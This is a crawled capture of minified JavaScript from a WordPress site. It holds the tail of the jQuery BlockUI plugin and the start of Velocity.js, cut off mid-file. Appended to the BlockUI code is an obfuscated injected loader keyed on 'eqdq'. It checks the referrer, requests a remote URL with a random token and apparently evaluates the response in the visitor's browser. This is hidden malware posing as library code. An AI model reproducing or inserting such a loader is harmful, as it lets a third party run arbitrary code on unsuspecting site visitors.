ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(o.css&&o.css.top?parseInt(o.css.top,10):0)+') + "px"',t.setExpression("top",e))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock?o.onBlock:b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=!e.shiftKey&&e.target===g[g.length-1],o=e.shiftKey&&e.target===g[0];if(t||o)return setTimeout(function(){w(o)},10),!1}var n=e.data,t=p(e.target);return t.hasClass("blockOverlay")&&n.onOverlayClick&&n.onOverlayClick(e),0<t.parents("div."+n.blockMsgClass).length||0===t.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/velocity.min.js?ver=2.2
body_size: 18767
content:
/*! VelocityJS.org (1.4.1). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */
!function(a){"use strict";function b(a){var b=a.length,d=c.type(a);return"function"!==d&&!c.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===d||0===b||"number"==typeof b&&b>0&&b-1 in a))}if(!a.jQuery){var c=function(a,b){return new c.fn.init(a,b)};c.isWindow=function(a){return a&&a===a.window},c.type=function(a){return a?"object"==typeof a||"function"==typeof a?e[g.call(a)]||"object":typeof a:a+""},c.isArray=Array.isArray||function(a){return"array"===c.type(a)},c.isPlainObject=function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!f.call(a,"constructor")&&!f.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}for(b in a);return void 0===b||f.call(a,b)},c.each=function(a,c,d){var e,f=0,g=a.length,h=b(a);if(d){if(h)for(;f<g&&(e=c.apply(a[f],d),e!==!1);f++);else for(f in a)if(a.hasOwnProperty(f)&&(e=c.apply(a[f],d),e===!1))break}else if(h)for(;f<g&&(e=c.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(a.hasOwnProperty(f)&&(e=c.call(a[f],f,a[f]),e===!1))break;return a},c.data=function(a,b,e){if(void 0===e){var f=a[c.expando],g=f&&d[f];if(void 0===b)return g;if(g&&b in g)return g[b]}else if(void 0!==b){var h=a[c.expando]||(a[c.expando]=++c.uuid);return d[h]=d[h]||{},d[h][b]=e,e}},c.removeData=function(a,b){var e=a[c.expando],f=e&&d[e];f&&(b?c.each(b,function(a,b){delete f[b]}):delete d[e])},c.extend=function(){var a,b,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[i]||{},i++),"object"!=typeof h&&"function"!==c.type(h)&&(h={}),i===j&&(h=this,i--);i<j;i++)if(f=arguments[i])for(e in f)f.hasOwnProperty(e)&&(a=h[e],d=f[e],h!==d&&(k&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,g=a&&c.isArray(a)?a:[]):g=a&&c.isPlainObject(a)?a:{},h[e]=c.extend(k,g,d)):void 0!==d&&(h[e]=d)));return h},c.queue=function(a,d,e){function f(a,c){var d=c||[];return a&&(b(Object(a))?!function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a}(d,"string"==typeof a?[a]:a):[].push.call(d,a)),d}if(a){d=(d||"fx")+"queue";var g=c.data(a,d);return e?(!g||c.isArray(e)?g=c.data(a,d,f(e)):g.push(e),g):g||[]}},c.dequeue=function(a,b){c.each(a.nodeType?[a]:a,function(a,d){b=b||"fx";var e=c.queue(d,b),f=e.shift();"inprogress"===f&&(f=e.shift()),f&&("fx"===b&&e.unshift("inprogress"),f.call(d,function(){c.dequeue(d,b)}))})},c.fn=c.prototype={init:function(a){if(a.nodeType)return this[0]=a,this;throw new Error("Not a DOM node.")},offset:function(){var b=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:b.top+(a.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:b.left+(a.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function a(a){for(var b=a.offsetParent;b&&"html"!==b.nodeName.toLowerCase()&&b.style&&"static"===b.style.position;)b=b.offsetParent;return b||document}var b=this[0],d=a(b),e=this.offset(),f=/^(?:body|html)$/i.test(d.nodeName)?{top:0,left:0}:c(d).offset();return e.top-=parseFloat(b.style.marginTop)||0,e.left-=parseFloat(b.style.marginLeft)||0,d.style&&(f.top+=parseFloat(d.style.borderTopWidth)||0,f.left+=parseFloat(d.style.borderLeftWidth)||0),{top:e.top-f.top,left:e.left-f.left}}};var d={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var e={},f=e.hasOwnProperty,g=e.toString,h="Boolean Number String Function Array Date RegExp Object Error".split(" "),i=0;i<h.length;i++)e["[object "+h[i]+"]"]=h[i].toLowerCase();c.fn.init.prototype=c.fn,a.Velocity={Utilities:c}}}(window),function(a){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a():"function"==typeof define&&define.amd?define(a):a()}(function(){"use strict";return function(a,b,c,d){function e(a){for(var b=-1,c=a?a.length:0,d=[];++b<c;){var e=a[b];e&&d.push(e)}return d}function f(a){return s.isWrapped(a)?a=[].slice.call(a):s.isNode(a)&&(a=[a]),a}function g(a){var b=o.data(a,"velocity");return null===b?d:b}function h(a,b){var c=g(a);c&&c.delayTimer&&!c.delayPaused&&(c.delayRemaining=c.delay-b+c.delayBegin,c.delayPaused=!0,clearTimeout(c.delayTimer.setTimeout))}function i(a,b){var c=g(a);c&&c.delayTimer&&c.delayPaused&&(c.delayPaused=!1,c.delayTimer.setTimeout=setTimeout(c.delayTimer.next,c.delayRemaining))}function j(a){return function(b){return Math.round(b*a)*(1/a)}}function k(a,c,d,e){function f(a,b){return 1-3*b+3*a}function g(a,b){return 3*b-6*a}function h(a){return 3*a}function i(a,b,c){return((f(b,c)*a+g(b,c))*a+h(b))*a}function j(a,b,c){return 3*f(b,c)*a*a+2*g(b,c)*a+h(b)}function k(b,c){for(var e=0;e<p;++e){var f=j(c,a,d);if(0===f)return c;var g=i(c,a,d)-b;c-=g/f}return c}function l(){for(var b=0;b<t;++b)x[b]=i(b*u,a,d)}function m(b,c,e){var f,g,h=0;do g=c+(e-c)/2,f=i(g,a,d)-b,f>0?e=g:c=g;while(Math.abs(f)>r&&++h<s);return g}function n(b){for(var c=0,e=1,f=t-1;e!==f&&x[e]<=b;++e)c+=u;--e;var g=(b-x[e])/(x[e+1]-x[e]),h=c+g*u,i=j(h,a,d);return i>=q?k(b,h):0===i?h:m(b,c,c+u)}function o(){y=!0,a===c&&d===e||l()}var p=4,q=.001,r=1e-7,s=10,t=11,u=1/(t-1),v="Float32Array"in b;if(4!==arguments.length)return!1;for(var w=0;w<4;++w)if("number"!=typeof arguments[w]||isNaN(arguments[w])||!isFinite(arguments[w]))return!1;a=Math.min(a,1),d=Math.min(d,1),a=Math.max(a,0),d=Math.max(d,0);var x=v?new Float32Array(t):new Array(t),y=!1,z=function(b){return y||o(),a===c&&d===e?b:0===b?0:1===b?1:i(n(b),c,e)};z.getControlPoints=function(){return[{x:a,y:c},{x:d,y:e}]};var A="generateBezier("+[a,c,d,e]+")";return z.toString=function(){return A},z}function l(a,b){var c=a;return s.isString(a)?w.Easings[a]||(c=!1):c=s.isArray(a)&&1===a.length?j.apply(null,a):s.isArray(a)&&2===a.length?x.apply(null,a.concat([b])):!(!s.isArray(a)||4!==a.length)&&k.apply(null,a),c===!1&&(c=w.Easings[w.defaults.easing]?w.defaults.easing:v),c}function m(a){if(a){var b=w.timestamp&&a!==!0?a:r.now(),c=w.State.calls.length;c>1e4&&(w.State.calls=e(w.State.calls),c=w.State.calls.length);for(var f=0;f<c;f++)if(w.State.calls[f]){var h=w.State.calls[f],i=h[0],j=h[2],k=h[3],l=!!k,q=null,t=h[5],u=h[6];if(k||(k=w.State.calls[f][3]=b-16),t){if(t.resume!==!0)continue;k=h[3]=Math.round(b-u-16),h[5]=null}u=h[6]=b-k;for(var v=Math.min(u/j.duration,1),x=0,z=i.length;x<z;x++){var B=i[x],C=B.element;if(g(C)){var D=!1;if(j.display!==d&&null!==j.display&&"none"!==j.display){if("flex"===j.display){var E=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];o.each(E,function(a,b){y.setPropertyValue(C,"display",b)})}y.setPropertyValue(C,"display",j.display)}j.visibility!==d&&"hidden"!==j.visibility&&y.setPropertyValue(C,"visibility",j.visibility);for(var F in B)if(B.hasOwnProperty(F)&&"element"!==F){var G,H=B[F],I=s.isString(H.easing)?w.Easings[H.easing]:H.easing;if(s.isString(H.pattern)){var J=1===v?function(a,b,c){var d=H.endValue[b];return c?Math.round(d):d}:function(a,b,c){var d=H.startValue[b],e=H.endValue[b]-d,f=d+e*I(v,j,e);return c?Math.round(f):f};G=H.pattern.replace(/{(\d+)(!)?}/g,J)}else if(1===v)G=H.endValue;else{var K=H.endValue-H.startValue;G=H.startValue+K*I(v,j,K)}if(!l&&G===H.currentValue)continue;if(H.currentValue=G,"tween"===F)q=G;else{var L;if(y.Hooks.registered[F]){L=y.Hooks.getRoot(F);var M=g(C).rootPropertyValueCache[L];M&&(H.rootPropertyValue=M)}var N=y.setPropertyValue(C,F,H.currentValue+(p<9&&0===parseFloat(G)?"":H.unitType),H.rootPropertyValue,H.scrollData);y.Hooks.registered[F]&&(y.Normalizations.registered[L]?g(C).rootPropertyValueCache[L]=y.Normalizations.registered[L]("extract",null,N[1]):g(C).rootPropertyValueCache[L]=N[1]),"transform"===N[0]&&(D=!0)}}j.mobileHA&&g(C).transformCache.translate3d===d&&(g(C).transformCache.translate3d="(0px, 0px, 0px)",D=!0),D&&y.flushTransformCache(C)}}j.display!==d&&"none"!==j.display&&(w.State.calls[f][2].display=!1),j.visibility!==d&&"hidden"!==j.visibility&&(w.State.calls[f][2].visibility=!1),j.progress&&j.progress.call(h[1],h[1],v,Math.max(0,k+j.duration-b),k,q),1===v&&n(f)}}w.State.isTicking&&A(m)}function n(a,b){if(!w.State.calls[a])return!1;for(var c=w.State.calls[a][0],e=w.State.calls[a][1],f=w.State.calls[a][2],h=w.State.calls[a][4],i=!1,j=0,k=c.length;j<k;j++){var l=c[j].element;b||f.loop||("none"===f.display&&y.setPropertyValue(l,"display",f.display),"hidden"===f.visibility&&y.setPropertyValue(l,"visibility",f.visibility));var m=g(l);if(f.loop!==!0&&(o.queue(l)[1]===d||!/\.velocityQueueEntryFlag/i.test(o.queue(l)[1]))&&m){m.isAnimating=!1,m.rootPropertyValueCache={};var n=!1;o.each(y.Lists.transforms3D,function(a,b){var c=/^scale/.test(b)?1:0,e=m.transformCache[b];m.transformCache[b]!==d&&new RegExp("^\\("+c+"[^.]").test(e)&&(n=!0,delete m.transformCache[b])}),f.mobileHA&&(n=!0,delete m.transformCache.translate3d),n&&y.flushTransformCache(l),y.Values.removeClass(l,"velocity-animating")}if(!b&&f.complete&&!f.loop&&j===k-1)try{f.complete.call(e,e)}catch(p){setTimeout(function(){throw p},1)}h&&f.loop!==!0&&h(e),m&&f.loop===!0&&!b&&(o.each(m.tweensContainer,function(a,b){if(/^rotate/.test(a)&&(parseFloat(b.startValue)-parseFloat(b.endValue))%360===0){var c=b.startValue;b.startValue=b.endValue,b.endValue=c}/^backgroundPosition/.test(a)&&100===parseFloat(b.endValue)&&"%"===b.unitType&&(b.endValue=0,b.startValue=100)}),w(l,"reverse",{loop:!0,delay:f.delay})),f.queue!==!1&&o.dequeue(l,f.queue)}w.State.calls[a]=!1;for(var q=0,r=w.State.calls.length;q<r;q++)if(w.State.calls[q]!==!1){i=!0;break}i===!1&&(w.State.isTicking=!1,delete w.State.calls,w.State.calls=[])}var o,p=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>4;a--){var b=c.createElement("div");if(b.innerHTML="<!--[if IE "+a+"]><span></span><![endif]-->",b.getElementsByTagName("span").length)return b=null,a}return d}(),q=function(){var a=0;return b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||function(b){var c,d=(new Date).getTime();return c=Math.max(0,16-(d-a)),a=d+c,setTimeout(function(){b(d+c)},c)}}(),r=function(){var a=b.performance||{};if(!a.hasOwnProperty("now")){var c=a.timing&&a.timing.domComplete?a.timing.domComplete:(new Date).getTime();a.now=function(){return(new Date).getTime()-c}}return a}(),s={isNumber:function(a){return"number"==typeof a},isString:function(a){return"string"==typeof a},isArray:Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},isFunction:function(a){return"[object Function]"===Object.prototype.toString.call(a)},isNode:function(a){return a&&a.nodeType},isWrapped:function(a){return a&&s.isNumber(a.length)&&!s.isString(a)&&!s.isFunction(a)&&!s.isNode(a)&&(0===a.length||s.isNode(a[0]))},isSVG:function(a){return b.SVGElement&&a instanceof b.SVGElement},isEmptyObject:function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}},t=!1;if(a.fn&&a.fn.jquery?(o=a,t=!0):o=b.Velocity.Utilities,p<=8&&!t)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(p<=7)return void(jQuery.fn.velocity=jQuery.fn.animate);var u=400,v="swing",w={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:b.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:c.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:o,Redirects:{},Easings:{},Promise:b.Promise,defaults:{queue:"",duration:u,easing:v,begin:d,complete:d,progress:d,display:d,visibility:d,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(a){o.data(a,"velocity",{isSVG:s.isSVG(a),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:4,patch:1},debug:!1,timestamp:!0,pauseAll:function(a){var b=(new Date).getTime();o.each(w.State.calls,function(b,c){if(c){if(a!==d&&(c[2].queue!==a||c[2].queue===!1))return!0;c[5]={resume:!1}}}),o.each(w.State.delayedElements,function(a,c){c&&h(c,b)})},resumeAll:function(a){var b=(new Date).getTime();o.each(w.State.calls,function(b,c){if(c){if(a!==d&&(c[2].queue!==a||c[2].queue===!1))return!0;c[5]&&(c[5].resume=!0)}}),o.each(w.State.delayedElements,function(a,c){c&&i(c,b)})}};b.pageYOffset!==d?(w.State.scrollAnchor=b,w.State.scrollPropertyLeft="pageXOffset",w.State.scrollPropertyTop="pageYOffset"):(w.State.scrollAnchor=c.documentElement||c.body.parentNode||c.body,w.State.scrollPropertyLeft="scrollLeft",w.State.scrollPropertyTop="scrollTop");var x=function(){function a(a){return-a.tension*a.x-a.friction*a.v}function b(b,c,d){var e={x:b.x+d.dx*c,v:b.v+d.dv*c,tension:b.tension,friction:b.friction};return{dx:e.v,dv:a(e)}}function c(c,d){var e={dx:c.v,dv:a(c)},f=b(c,.5*d,e),g=b(c,.5*d,f),h=b(c,d,g),i=1/6*(e.dx+2*(f.dx+g.dx)+h.dx),j=1/6*(e.dv+2*(f.dv+g.dv)+h.dv);return c.x=c.x+i*d,c.v=c.v+j*d,c}return function d(a,b,e){var f,g,h,i={x:-1,v:0,tension:null,friction:null},j=[0],k=0,l=1e-4,m=.016;for(a=parseFloat(a)||500,b=parseFloat(b)||20,e=e||null,i.tension=a,i.friction=b,f=null!==e,f?(k=d(a,b),g=k/e*m):g=m;;)if(h=c(h||i,g),j.push(1+h.x),k+=16,!(Math.abs(h.x)>l&&Math.abs(h.v)>l))break;return f?function(a){return j[a*(j.length-1)|0]}:k}}();w.Easings={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},spring:function(a){return 